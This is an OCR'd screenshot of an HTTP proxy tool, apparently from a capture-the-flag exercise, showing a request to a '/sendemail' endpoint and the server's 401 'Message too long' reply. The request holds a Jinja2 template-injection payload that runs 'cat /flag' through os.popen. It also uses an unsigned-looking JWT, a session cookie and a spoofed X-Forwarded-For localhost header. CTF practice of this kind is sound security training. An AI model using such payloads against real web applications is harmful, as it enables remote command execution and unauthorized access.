 Request
Response
Pretty Raw Hex \n
Pretty Raw \n
1 POST /sendemail HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiL
CJpZCI6MX0.
6 Content-Length: 86
7 Cookie: session=
.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlp
qYoWaUl5hQDVZcWpxblJeamwjQo1QIAWaQb6w.Y4D6TA.ueMz2suGAcB4lJ8kbt0Gt
rrE1pk
8 X-Forwarded-For: 127.0.0.1
9
10 {
"to":"test",
"message":
"{{cycler.__init__.__globals__.os.popen('cat /flag').read()}}"
}
1 HTTP/1.1 401
UNAUTHORIZED
2 Server: Werkzeug/2.2.2
Python/3.11.0
3 Date: Fri, 25 Nov 2022
18:37:42 GMT
4 Content-Type:
application/json
5 Content-Length: 29
6 Vary: Cookie
7 Connection: close
8
9 {
"error":
"Message too long"
}
10